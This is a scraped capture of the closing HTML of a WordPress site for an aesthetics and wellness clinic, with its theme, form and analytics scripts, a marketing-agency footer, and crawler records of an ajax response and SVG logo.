<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://sculptflowood.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sculptflowood.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sculptflowood.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://sculptflowood.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://sculptflowood.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://sculptflowood.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sculptflowood.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/sculptflowood.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://sculptflowood.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=fnzqe1" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"75","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://sculptflowood.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.11.1" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://sculptflowood.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.11.1" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://sculptflowood.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.4" id="vc_waypoints-js"></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src="https://sculptflowood.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=5.11.1" id="wpex-vc_waypoints-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://sculptflowood.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sculptflowood.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/sculptflowood.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/sculptflowood.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/sculptflowood.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"c75170f722f106d3bcbd2d8759166ea5","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.0" id="gform_placeholder-js"></script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"c75170f722f106d3bcbd2d8759166ea5"},"ajax":{"ajaxurl":"https:\/\/sculptflowood.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"69a66bdec0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/sculptflowood.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3d6efbc3be"};
</script>
<script defer='defer' src="https://sculptflowood.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script defer src="https://sculptflowood.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732036806" id="akismet-frontend-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Sculpt Aesthetics &amp; Wellness          </div>
        
                  <div class="spsig-policies">
            <a href="https://sculptflowood.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c346b320ad843cd99e5220af6aff9f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sculptflowood.com/wp-admin/admin-ajax.php
body_size: 14
content:
Footprint Set: ref:  landing: https://sculptflowood.com/testimonial/title-2/

--- FILE ---
content_type: image/svg+xml
request_url: https://sculptflowood.com/wp-content/uploads/2023/07/Sculpt-Logo-Horizontal-Color.svg
body_size: 3629
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 385.47 118.34">
  <defs>
    <style>.cls-1{fill:#89d1cc;}.cls-2{fill:#2e294e;}</style>
  </defs>
  <path class="cls-2" d="m80.53,22.34H26.41c1.11-.89,2.29-1.8,3.5-2.71h53.33v90h-12.51c.15-.22.31-.41.45-.64.42-.66.77-1.37,1.08-2.07h8.28V22.34Z"></path>
  <path class="cls-1" d="m14.02,53.86c1.62,1.33,3.29,2.53,4.92,3.56l25.31,16.6c.64.43,1.7,1.14,3.18,2.1,1.47.97,2.75,1.81,3.83,2.54,1.08.72,2.12,1.42,3.11,2.11,3.22,2.16,6.07,4.83,8.47,7.91,1.77,2.39,2.91,5.13,3.4,8.12.5,2.92.01,5.68-1.42,8.14-1.66,2.44-3.88,4.32-6.63,5.6-2.71,1.37-5.64,2.42-8.71,3.15-6.16,1.42-12.35,1.39-18.44-.05-2.92-.62-5.74-1.79-8.36-3.45-1.18-.78-2.25-1.76-3.15-2.91-.87-1.07-1.39-2.27-1.56-3.56-.11-1,0-1.98.35-2.94.34-.95.88-1.8,1.6-2.52,1.6-1.6,3.48-2.91,5.63-3.91.43-.22.8-.42,1.12-.62,1.06-.62,1.47-1.11,1.45-1.68-.01-.16-.08-.6-.51-.78-.38-.28-.97-.32-1.99-.14-.83.16-1.69.47-2.57.93-1.68.84-3.29,1.95-4.79,3.29-.78.73-1.46,1.52-2.02,2.31-.61.92-1.06,1.92-1.33,2.95-.58,2.18-.41,4.32.5,6.39.88,1.89,2.14,3.52,3.72,4.83,1.47,1.22,3.13,2.27,4.92,3.13,1.14.51,2.02.88,2.67,1.08l1.37.46,1.31.37c3.65.97,7.39,1.46,11.12,1.46,1.92-.01,3.94-.16,5.99-.45,2-.3,3.98-.72,5.86-1.26,2.06-.6,3.96-1.3,5.65-2.07,1.75-.77,3.53-1.8,5.29-3.04,1.75-1.23,3.23-2.79,4.4-4.63,1.15-1.89,1.85-3.96,2.07-6.17.31-4.32-.66-8.37-2.92-12.05-2.16-3.42-4.92-6.39-8.2-8.78-.74-.58-1.56-1.19-2.46-1.83s-1.65-1.15-2.26-1.54c-.6-.41-1.45-.96-2.56-1.69l-21.6-14.14c-6.07-4.02-9.79-6.49-11.15-7.4-1.77-1.19-3.37-2.57-4.72-4.09-1.29-1.54-2.16-3.3-2.6-5.24-1.26-6.72,1.65-14.69,7.43-20.32,1.37-1.33,2.88-2.67,4.63-4.07,3.6-2.91,7.93-6.2,12.73-8.6,4.33-2.16,9.09-3.77,14.15-4.78,2.57-.51,5.21-.87,7.87-1.08,3.1-.26,6.2.12,9.19,1.12.78.3,1.49.62,2.11.97.28.15.53.31.74.49h.01c.8.58,1.7,1.35,2.71,2.3.74.72,1.35,1.06,1.88,1.01.34,0,.64-.15.93-.49.35-.53.49-1.11.42-1.75-.09-.96-.35-1.8-.76-2.5-.68-1.2-1.56-2.23-2.62-3.04l-2.14-1.3c-.23-.09-.62-.26-1.16-.47-1.01-.41-2.06-.73-3.1-.95-3.64-.68-7.36-.69-11.05-.05-2.6.35-5.25.92-7.89,1.7-2.48.72-5.02,1.62-7.55,2.69-6.14,2.61-12.41,6.63-18.66,11.93-6.8,5.8-14.65,15.02-13.39,25.99.26,2.16.93,4.23,2.02,6.16,1.08,1.91,2.5,3.57,4.21,4.92Z"></path>
  <path class="cls-2" d="m2.71,22.34h7.6c.68-.91,1.42-1.81,2.21-2.71H0v90h12.22c-.16-.3-.34-.6-.49-.91-.26-.6-.46-1.2-.65-1.8H2.71V22.34Z"></path>
  <path class="cls-2" d="m382.49,101.29c.53.61.79,1.36.79,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.84,1.04-3.15,1.04-.87,0-1.67-.17-2.39-.54-.73-.36-1.25-.83-1.56-1.42l.95-.67c.3.48.71.85,1.24,1.11s1.14.38,1.83.38c.84,0,1.53-.25,2.07-.75.54-.49.8-1.14.8-1.92,0-.62-.21-1.15-.64-1.57-.43-.43-1.16-.85-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.57-.56-.84-1.25-.84-2.07,0-.95.36-1.71,1.09-2.28.72-.57,1.68-.85,2.87-.85.78,0,1.5.17,2.15.54.66.36,1.15.84,1.46,1.45l-.94.64c-.61-.99-1.5-1.5-2.67-1.5-.75,0-1.37.19-1.86.54-.49.36-.73.83-.73,1.4s.22,1,.68,1.37c.46.38,1.31.82,2.54,1.3,1.24.48,2.13,1.03,2.67,1.63Z"></path>
  <path class="cls-2" d="m368.25,93.9c.78,0,1.5.17,2.15.54.66.36,1.14.84,1.45,1.45l-.93.64c-.61-.99-1.5-1.5-2.67-1.5-.75,0-1.37.19-1.87.54-.48.36-.72.83-.72,1.4s.22,1,.68,1.37c.46.38,1.3.82,2.54,1.3s2.13,1.03,2.66,1.63c.54.61.8,1.36.8,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.86,1.04-3.17,1.04-.87,0-1.66-.17-2.38-.54-.73-.36-1.25-.83-1.56-1.42l.95-.67c.3.48.71.85,1.24,1.11s1.14.38,1.83.38c.84,0,1.53-.25,2.07-.75.53-.49.8-1.14.8-1.92,0-.62-.21-1.15-.64-1.57-.43-.43-1.18-.85-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.57-.56-.84-1.25-.84-2.07,0-.95.36-1.71,1.09-2.28.72-.57,1.68-.85,2.87-.85Z"></path>
  <polygon class="cls-2" points="364.6 26.13 348.04 26.13 348.04 22.59 385.47 22.59 385.47 26.13 368.82 26.13 368.82 75.3 364.6 75.3 364.6 26.13"></polygon>
  <path class="cls-2" d="m352.58,96.39c-.73.87-1.13,2.1-1.2,3.71h8.19v-.24c0-1.46-.36-2.61-1.09-3.48-.72-.87-1.69-1.3-2.89-1.3-1.29,0-2.29.43-3.01,1.3Zm3.15,10.98c-1.79,0-3.2-.59-4.23-1.78-1.03-1.2-1.55-2.83-1.55-4.92s.51-3.76,1.51-4.97c1-1.2,2.38-1.79,4.12-1.79s2.96.57,3.91,1.71c.95,1.14,1.42,2.72,1.42,4.75v.85h-9.54c.09,1.57.51,2.78,1.26,3.65.75.87,1.78,1.3,3.09,1.3.8,0,1.53-.17,2.19-.52.67-.35,1.19-.83,1.57-1.45l.85.85c-.52.75-1.16,1.34-1.95,1.73-.78.4-1.67.59-2.66.59Z"></path>
  <path class="cls-2" d="m342.03,93.9c3.04,0,4.56,1.95,4.56,5.85v7.36h-1.4v-7.38c0-1.57-.27-2.75-.8-3.51-.54-.77-1.35-1.15-2.44-1.15-.83,0-1.58.22-2.24.64-.67.43-1.19,1.04-1.57,1.79-.38.77-.57,1.61-.57,2.54v7.08h-1.37v-9.8c0-1.55-.04-2.61-.11-3.15h1.25c.09.93.11,1.81.07,2.61h.1c.42-.88,1.04-1.57,1.84-2.09.82-.52,1.71-.78,2.67-.78Z"></path>
  <path class="cls-2" d="m330.21,105.8c.2.28.57.43,1.09.43.4,0,.79-.09,1.21-.26l.24.94c-.53.31-1.15.46-1.84.46-1.58,0-2.39-1.05-2.39-3.15v-16.33h1.37v16.3c0,.77.11,1.31.32,1.61Z"></path>
  <path class="cls-2" d="m324.82,106.92c-.53.31-1.15.46-1.84.46-1.58,0-2.39-1.05-2.39-3.15v-16.33h1.37v16.3c0,.77.11,1.31.32,1.61.2.28.57.43,1.09.43.4,0,.79-.09,1.21-.26l.24.94Z"></path>
  <path class="cls-2" d="m320.4,50.91c3.86,0,6.87-1.13,8.99-3.39,2.14-2.26,3.2-5.39,3.2-9.41s-1.08-6.87-3.24-8.84c-2.15-1.99-5.34-2.98-9.56-2.98h-9.78v24.63h10.39Zm-14.61-28.32h14.08c5.53,0,9.71,1.31,12.54,3.92,2.83,2.61,4.26,6.42,4.26,11.44,0,5.27-1.5,9.35-4.48,12.23-2.99,2.89-7.22,4.33-12.69,4.33h-9.49v20.78h-4.22V22.59Z"></path>
  <path class="cls-2" d="m311.6,95.09c-1.27,0-2.28.43-3.01,1.3-.72.87-1.11,2.1-1.19,3.71h8.19v-.24c0-1.46-.36-2.61-1.09-3.48-.73-.87-1.69-1.3-2.91-1.3Zm-2.93,9.77c.74.87,1.78,1.3,3.09,1.3.79,0,1.52-.17,2.19-.52s1.19-.83,1.57-1.45l.85.85c-.52.75-1.18,1.34-1.95,1.73-.79.4-1.67.59-2.66.59-1.79,0-3.22-.59-4.24-1.78-1.03-1.2-1.53-2.83-1.53-4.92s.49-3.76,1.5-4.97c1-1.2,2.38-1.79,4.12-1.79s2.97.57,3.92,1.71c.95,1.14,1.42,2.72,1.42,4.75v.85h-9.54c.09,1.57.51,2.78,1.26,3.65Z"></path>
  <polygon class="cls-2" points="290.96 71.61 290.96 75.3 260.92 75.3 260.92 22.59 265.14 22.59 265.14 71.61 290.96 71.61"></polygon>
  <polygon class="cls-2" points="304.16 88.98 300.45 107.12 298.91 107.12 294.55 90.71 290.2 107.12 288.64 107.12 284.94 88.98 286.51 88.98 289.47 105.31 293.75 88.98 295.38 88.98 299.62 105.22 302.58 88.98 304.16 88.98"></polygon>
  <path class="cls-2" d="m273.4,99.79c0-1.46-.36-2.61-1.09-3.46-.72-.85-1.71-1.29-2.96-1.29s-2.28.48-3.02,1.43c-.73.96-1.1,2.29-1.1,3.98,0,1.78.37,3.18,1.09,4.21.73,1.04,1.71,1.55,2.96,1.55s2.2-.4,2.97-1.19c.77-.8,1.15-1.83,1.15-3.09v-2.14Zm-9.54.62c0-2,.49-3.6,1.47-4.76.96-1.16,2.3-1.74,3.97-1.74.84,0,1.62.2,2.34.59.71.4,1.27.96,1.71,1.68h.05v-8.29h1.4v16.07c0,1.45.02,2.5.09,3.15h-1.25c-.04-.54-.05-1.31-.05-2.28h-.05c-.4.78-.99,1.4-1.77,1.86s-1.63.68-2.56.68c-1.66,0-2.97-.62-3.92-1.87-.94-1.24-1.42-2.94-1.42-5.1Z"></path>
  <path class="cls-2" d="m255.91,93.9c3.04,0,4.56,1.95,4.56,5.85v7.36h-1.4v-7.38c0-1.57-.27-2.75-.8-3.51-.54-.77-1.35-1.15-2.44-1.15-.83,0-1.58.22-2.25.64-.66.43-1.19,1.04-1.56,1.79-.38.77-.57,1.61-.57,2.54v7.08h-1.37v-9.8c0-1.55-.04-2.61-.11-3.15h1.25c.09.93.11,1.81.07,2.61h.1c.42-.88,1.03-1.57,1.84-2.09s1.71-.78,2.67-.78Z"></path>
  <path class="cls-2" d="m241.94,22.59v32c0,13.94-5.64,21.08-16.92,21.44l-.09-3.6c8.52-.37,12.79-6.36,12.79-17.99v-31.85h4.22Z"></path>
  <path class="cls-2" d="m238.04,105.45c.56.51,1.26.77,2.13.77.73,0,1.41-.15,2.05-.46.63-.3,1.15-.71,1.52-1.21.38-.51.57-1.05.57-1.62v-2.36h-3.24c-1.2,0-2.15.26-2.83.78s-1.03,1.24-1.03,2.15c0,.79.28,1.45.83,1.95Zm2.81-10.35c-.77,0-1.46.19-2.1.54-.64.36-1.16.88-1.56,1.53l-.83-.92c.48-.75,1.13-1.34,1.9-1.74.79-.41,1.68-.61,2.68-.61,1.48,0,2.65.4,3.49,1.2.84.8,1.25,1.92,1.25,3.34v6.32c0,.61.11,1.39.32,2.35h-1.2c-.15-.37-.26-1.05-.33-2.02h-.05c-.51.73-1.11,1.29-1.84,1.68-.73.4-1.53.59-2.41.59-1.27,0-2.31-.36-3.1-1.08s-1.2-1.65-1.2-2.81c0-1.27.47-2.28,1.4-2.98.92-.71,2.21-1.06,3.9-1.06h3.15v-.78c0-1.15-.3-2.04-.89-2.65-.59-.62-1.46-.93-2.57-.93Z"></path>
  <path class="cls-2" d="m210.46,54.44c0,12,4.54,18,13.63,18,.28,0,.57,0,.84-.01l.09,3.6c-.31.02-.62.02-.93.02-11.95,0-17.92-7.15-17.92-21.46V22.59h4.29v31.85Z"></path>
  <path class="cls-2" d="m219.06,94.76c.72-.57,1.68-.85,2.87-.85.78,0,1.5.17,2.15.54.66.36,1.14.84,1.46,1.45l-.94.64c-.61-.99-1.5-1.5-2.67-1.5-.75,0-1.37.19-1.87.54-.48.36-.72.83-.72,1.4s.22,1,.68,1.37c.46.38,1.3.82,2.54,1.3s2.13,1.03,2.66,1.63c.54.61.8,1.36.8,2.28,0,1.16-.4,2.09-1.19,2.77-.79.69-1.86,1.04-3.17,1.04-.85,0-1.66-.17-2.38-.54-.73-.36-1.25-.83-1.56-1.42l.95-.67c.3.48.71.85,1.24,1.11s1.14.38,1.83.38c.84,0,1.53-.25,2.07-.75.54-.49.8-1.14.8-1.92,0-.62-.21-1.15-.64-1.57-.43-.43-1.16-.85-2.2-1.25-1.42-.53-2.41-1.09-2.97-1.65-.57-.56-.84-1.25-.84-2.07,0-.95.36-1.71,1.09-2.28Z"></path>
  <path class="cls-2" d="m215.61,105.03c-.51.75-1.14,1.34-1.92,1.74-.78.41-1.67.61-2.67.61-1.83,0-3.25-.58-4.26-1.77-1.01-1.19-1.52-2.85-1.52-4.96s.51-3.76,1.53-4.96c1.01-1.19,2.44-1.78,4.24-1.78,1,0,1.89.2,2.67.61.78.41,1.41.99,1.92,1.74l-.83.8c-.4-.62-.93-1.1-1.6-1.46-.67-.36-1.39-.53-2.16-.53-1.36,0-2.44.49-3.23,1.47-.78.99-1.18,2.36-1.18,4.11s.4,3.1,1.18,4.09c.79.98,1.87,1.47,3.23,1.47.78,0,1.5-.17,2.16-.53.67-.36,1.2-.84,1.6-1.46l.83.8Z"></path>
  <rect class="cls-2" x="200.03" y="94.16" width="1.37" height="12.95"></rect>
